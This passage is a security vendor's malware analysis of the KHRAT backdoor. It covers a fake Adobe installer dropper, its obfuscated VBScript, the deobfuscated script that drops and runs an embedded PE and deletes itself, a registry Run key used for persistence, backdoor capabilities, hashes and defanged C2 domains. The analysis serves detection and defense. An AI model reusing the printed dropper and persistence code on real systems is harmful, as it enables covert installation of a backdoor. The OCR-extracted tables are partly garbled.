| Name $\hat{\mathbf{r}}$ | <b>Size</b> | Packed Type |                       | ∥tempmode<br>silent=1                       |
|-------------------------|-------------|-------------|-----------------------|---------------------------------------------|
| .                       |             |             | Folder                | overwrite=1                                 |
| <b>8</b> adobe.vbs      | 178,872     |             |                       | 13,070 VBScript Script File Setup=adobe.vbs |
| reader11_en_ha_         | 1,207,392   |             | 1,183,744 Application | setup=reader11_en_ha_install.exe            |

As a result, when the malware is executed, the user is presented with the legitimate Adobe installer prompt while the malicious VBScript executes in the background. Below is a code snippet of the VBScript:

| Dim AQcoA                                                                                                                                                                                                                       |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| AQcoA=Array(-400,-366,-385,-451,-396,-369,-378,-367,-382,-417,-378,-373,-386,-369,-362,-443,-413,-378,-375,-382,-405,-386,                                                                                                      |
| , -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -414, -435, -435, -435, -435, -414, -433, -434, -435, -435, -414, -435, -4                                                                |
|                                                                                                                                                                                                                                 |
| 430, -413, -416, -413, -414, -413, -413, -413, -413, -430, -435, -429, -418, -435, -435, -414, -427, -416, -427, -437, -437, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -4 |
| 13, -413, -413, -413, -413, -413, -435, -430, -418, -416, -430, -432, -435, -435, -434, -435, -416, -426, -416, -435, -435, -435, -435, -435, -435, -430                                                                        |
| 3, -413, -413, -430, -414, -435, -435, -435, -435, -435, -435, -414, -426, -434, -416, -435, -430, -435, -435, -435, -435, -414, -426, -418, -429,                                                                              |
| ,-417,-427,-434,-417,-415,-414,-427,-413,-415,-413,-413,-413,-413,-415,-414,-435,-435,-435,-435,-435,-435,-428,-430,-435,-                                                                                                      |
|                                                                                                                                                                                                                                 |
| 415, -413, -413, -413, -413, -429, -413, -429, -430, -435, -416, -416, -428, -427, -430, -414, -427, -413, -415, -413, -413, -413, -413, -413, -413, -413, -413, -413, -413, -413, -413, -413, -413, -413, -413, -413, -413, -  |
| 35, -435, -435, -435, -414, -427, -418, -414, -434, -415, -435, -435, -435, -435, -431, -432, -437, -435, -432, -432, -434, -435, -435, -435, -435, -435, -435, -435, -435, -435, -439,                                         |
| 5, -429, -427, -435, -435, -435, -431, -435, -435, -435, -435, -414, -427, -427, -434, -434, -417, -435, -435, -435, -435, -439, -429, -414, -427,                                                                              |
| , -435, -435, -435, -427, -417, -416, -432, -430, -413, -430, -414, -430, -426, -430, -417, -416, -426, -416, -433, -435, -427, -435, -435, -435, -439, -439, -439, -439, -439, -439, -439, -439, -439, -439, -439, -439, -439, |
|                                                                                                                                                                                                                                 |
| 415, -427, -430, -415, -416, -413, -415, -413, -413, -413, -413, -430, -435, -430, -429, -414, -427, -430, -418, -434, -428, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -4 |
| 14, -427, -418, -435, -434, -429, -435, -435, -435, -435, -427, -426, -427, -430, -417, -417, -413, -417, -413, -413, -413, -413, -413, -413, -413, -413, -413, -432                                                            |
| 7, -413, -413, -413, -413, -427, -432, -416, -435, -435, -417, -429, -429, -427, -426, -431, -432, -433, -416, -429, -431, -432, -435, -431, -432, -437, -431,                                                                  |
| , -418, -435, -430, -429, -418, -435, -435, -429, -418, -435, -435, -429, -427, -415, -435, -430, -426, -435, -435, -434, -435, -429, -418, -435, -429, -418, -435, -                                                           |
|                                                                                                                                                                                                                                 |
| 417, -413, -413, -413, -413, -427, -413, -431, -432, -435, -427, -413, -413, -417, -430, -426, -431, -413, -417, -413, -413, -413, -413, -413, -419, -427, -41                                                                  |
| 29, -429, -416, -428, -431, -429, -435, -435, -435, -430, -435, -435, -416, -429, -431, -429, -435, -431, -435, -429, -429, -418, -435, -430, -427                                                                              |
|                                                                                                                                                                                                                                 |
| 8, -414, -427, -433, -414, -435, -416, -435, -435, -435, -435, -430, -428, -414, -427, -432, -431, -435, -416, -435, -435, -435, -435, -435, -435, -414,                                                                        |
|                                                                                                                                                                                                                                 |
| -413, -413, -413, -413, -430, -432, -430, -434, -430, -429, -430, -428, -427, -415, -417, -430, -435, -435, -413, -413, -413, -413, -413, -413, -413, -413, -4                                                                  |
| 427, -432, -426, -435, -435, -429, -429, -416, -428, -431, -429, -431, -418, -428, -415, -435, -435, -429, -429, -416, -428, -431, -429, -431, -429, -431, -41                                                                  |
| 28, -432, -428, -431, -429, -434, -429, -416, -416, -428, -431, -429, -435, -427, -429, -416, -430, -432, -428, -431, -428, -433, -416, -428, -431                                                                              |
| 7, -417, -430, -434, -434, -435, -435, -434, -435, -429, -418, -435, -434, -429, -418, -435, -429, -418, -435, -435, -435, -414, -427, -427, -418,                                                                              |
| ,-415,-427,-430,-413,-416,-413,-414,-413,-413,-413,-413,-419,-430,-435,-429,-418,-435,-435,-429,-418,-435,-435,-414,-427,-413,-                                                                                                 |
| -435, -431, -431, -434, -435, -435, -434, -435, -413, -413, -433, -430, -435, -431, -434, -434, -435, -434, -435, -413, -413, -413, -430, -4                                                                                    |
| 434, -435, -435, -434, -435, -413, -413, -433, -430, -417, -427, -431, -434, -435, -435, -435, -413, -413, -433, -430, -417, -416, -431, -43                                                                                    |
| 35, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -43 |
| 5, -435, -435, -416, -433, -431, -417, -435, -435, -435, -435, -415, -433, -431, -417, -435, -435, -435, -435, -418, -427, -431, -417, -435, -435, -435,                                                                        |
| , -429, -431, -426, -435, -435, -435, -435, -418, -435, -431, -426, -435, -435, -435, -437, -429, -431, -426, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, -435, |
|                                                                                                                                                                                                                                 |
| 413, -429, -432, -429, -417, -435, -435, -435, -435, -417, -431, -435, -434, -431, -428, -429, -416, -429, -413, -429, -433, -429, -434, -429, -41                                                                              |
| 35, -435, -427, -415, -435, -435, -431, -431, -429, -430, -428, -432, -428, -431, -428, -433, -429, -413, -426, -426, -430, -428, -429, -426, -429, -426, -429                                                                  |
| 2, -429, -413, -429, -432, -429, -417, -429, -430, -428, -431, -435, -435, -435, -435, -428, -428, -432, -432, -432, -433, -430, -413, -432, -432, -432,                                                                        |
| , -432, -432, -433, -433, -414, -429, -431, -429, -416, -429, -416, -435, -435, -435, -435, -434, -432, -435, -435, -431, -428, -429, -430, -428, -429, -429, -429, -429, -429, -429, -429, -429, -429, -429, -429, -429, -429, |
|                                                                                                                                                                                                                                 |
| For i=LBound (AQcoA) To UBound (AQcoA)                                                                                                                                                                                          |
| vKDI=vKDI+Cstr(Chr(AQcoA(i)+483))                                                                                                                                                                                               |
| Next                                                                                                                                                                                                                            |
| <b>Execute vKDI</b>                                                                                                                                                                                                             |

Upon deobfuscating the script, the following code is revealed which installs of a portable executable (PE) file embedded in the script:```
Sub WriteBinary (FileName, Buf)
Set xmldom=CreateObject ("Microsoft.XMLDOM")
Set node=xmldom.CreateElement("binary")
node.DataType="bin.hex"
node.Text=Buf
Set stream=CreateObject ("ADODB. Stream")
stream. Type=1
stream. Open
stream.write node.NodeTypedValue
stream.saveToFile FileName, 2
stream.Close
Set stream=Nothing
Set node=Nothing
Set xmldom=Nothing
End Sub
000E965040000E9EF00000081BDE8FDFFFFBD0000007514C785E8FDFFFF5F000000E945040000E9CF000000
DFFFFE8CF1A0000EB5966C74304000068080200008D85F8FDFFFF5053E8031B00000BC0743A8D85F8FDFFFF
400008D85C0FBFFFF50E8DAF5FFFF6A0068000400008D85C0FBFFFF50FF35C0530010E80514000083F8FF75
4037544807B05000F85C4000000807B0600752FFF73078F05F05F0010FF730B8F05F45F0010FF730F8F05F6
6680E51001068085100106880000000E876030000A3B05300106A05FF35B0530010E8BE030000FF35B05300
100005C44000000000000000000004A490000A8410000C443000000000000000000007C49000010410000DC
04500476469704372656174654269746D617046726F6D484249544D4150008E0047646970446973706F7365
0000000100000840000001D302F3034307E3091309F30B030BE30CD30F1300231183123312F314A3155315F
set fso=createobject ("scripting.filesystemobject")
Set WshShell=Wscript.CreateObject("Wscript.Shell")
Set regEx=New RegExp
regEx. Pattern="\\Desktop"
regEx.IgnoreCase=false
mypath=fso.getfolder(regEx.Replace(WshShell.SpecialFolders("Desktop"), "")).shortpath
fso.copyfile fso.getspecialfolder(1)+"\rundll32.exe", mypath+"\SysWOW64.com", true
if (fso.FileExists(mypath+"\USER.DAT")=false) Then
WriteBinary mypath+"\USER.DAT", arr
WshShell.run mypath+"\SysWOW64.com"+" "+mypath+"\USER.DAT, K1"
end if
fso.deletefile(wscript.ScriptFullName)
wscript.quit
```
As can be seen above, the PE file is dropped as %USERPROFILE%\USER.DAT and is executed with a parameter "K1". This PE file is KHRAT, which will be discussed in the next section.

## **KHRAT**

KHRAT is a small backdoor that has three exports (functions), namely, K1, K2, and K3. K1 checks if the current user is an administrator. If not, it uninstalls itself by calling the K2 function.

Otherwise, it creates the following registry as a persistence mechanism and then calls the function K3:

```
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
Run = ""%USERPROFILE%\SysWOW64.com" %USERPROFILE%\USER.DAT,K1"
```K3 then elevates the malware's privilege, by giving itself SE\_DEBUG\_PRIVILEGE privileges via a RtlAdjustPrivileges call, and proceeds to communicate to its command and control (C2) server. The malware initially registers itself to the C2 server by sending the infected machine's username, system language, and local IP address.

All communication to and from the C2 server are encrypted in byte-wise XOR. Below is a code snippet showing this routine prior to sending data to the malware C2:



KHRAT is capable of executing the following backdoor commands:

- Provide access to the file system
- Log keystrokes
- Capture screenshots
- Enumerate processes
- Open a remote DOS command access

Furthermore, the following table provides a timeline of KHRAT's appearances, with one appearing earlier this month:

| <b>SHA-256</b>                                                    | <b>Compilation</b><br><b>Timestamp</b> |
|-------------------------------------------------------------------|----------------------------------------|
| 17a07b1f5e573899c846edba801f1606ce8f77c2f52e3298d2d2b066730b0bf0  | 05/01/2017<br>05:37                    |
| a5a9598e1d33331f5aeabb277122549d4a7cf1ddbfa00d50e272b57934a6696f  | 05/01/2017<br>05:37                    |
| .540d6dd720514cf01a02b516a85d8f761d77fa90f0d05f06bfb90ed66beb235b | 16/02/2017<br>03:53                    |
| ffc0ebad7c1888cc4a3f5cd86a5942014b9e15a833e575614cd01a0bb6f5de2e  | 08/03/2017<br>01:43                    |

## **Protection statement**Forcepoint customers are protected against this threat via **TRITON® ACE** at the following stages of attack:

Stage 5 (Dropper File) - Related malware components are prevented from being downloaded and/or executed.

Stage 6 (Call Home) - Connections to the KHRAT command and control servers are blocked.

## **Conclusion**

KHRAT's code is reminiscent of the backdoors used in [HeartBeat](http://blog.trendmicro.com/trendlabs-security-intelligence/pulsing-the-heartbeat-apt/) and [Bioazih](https://blogs.technet.microsoft.com/mmpc/2015/04/13/bioazih-rat-how-clean-file-metadata-can-help-keep-you-safe/) campaigns where the coding style is straight forward and the malware itself provides basic backdoor functionalities to the attackers. This leads us to believe that KHRAT is simply a rehash of codes that are available on Chinese code sharing sites. Nonetheless, this would seem enough for the attackers in this case as KHRAT variants currently have a low detection rate. We have listed below the related IOCs to help augment industry coverage for this new threat.

## **Indicators of Compromise**

#### **Files**

| bba604effa42399ed6e91c271b78b442d01d36d1570a9574acacfc870e09dce2<br>("reader112_en_ha_install.exe", dropper)                   |  |
|--------------------------------------------------------------------------------------------------------------------------------|--|
| ffc0ebad7c1888cc4a3f5cd86a5942014b9e15a833e575614cd01a0bb6f5de2e ("USER.DAT", KHRAT)                                           |  |
| 9cdebd98b7889d9a57e5b7ea584d7e03d8ba67c02519b587373204cae0603df0 (RTF dropper with<br>CVE-2015-1641 exploit, unknown filename) |  |
| d9ce24d627edb170145fb78e6acb5ea3cb44a87cd06c05842d78f4fc9b732ec5 ("KFC.exe", KHRAT<br>loader)                                  |  |
| a5a9598e1d33331f5aeabb277122549d4a7cf1ddbfa00d50e272b57934a6696f ("MSKV.DAT", KHRAT)                                           |  |
| a6e22dfe21993678c6f1b0892c2db085bb8c4342bdf78628456f562d5db1181b ("The plan CPP split<br>CNRP!.doc.exe", dropper)              |  |
| 77354141d22998d7166fd80a12d9b913199137b4725495bd9168beb5365f69e7 ("KFC.com", KHRAT<br>loader)                                  |  |
| 540d6dd720514cf01a02b516a85d8f761d77fa90f0d05f06bfb90ed66beb235b ("MSKV.DAT", KHRAT)                                           |  |
| 17a07b1f5e573899c846edba801f1606ce8f77c2f52e3298d2d2b066730b0bf0 ("MSKV.DAT", KHRAT)                                           |  |

## **KHRAT C2s**

cookie[.]inter-ctrip[.]com help[.]inter-ctrip[.]com bit[.]inter-ctrip[.]com kh[.]inter-ctrip[.]com

## **Über Forcepoint**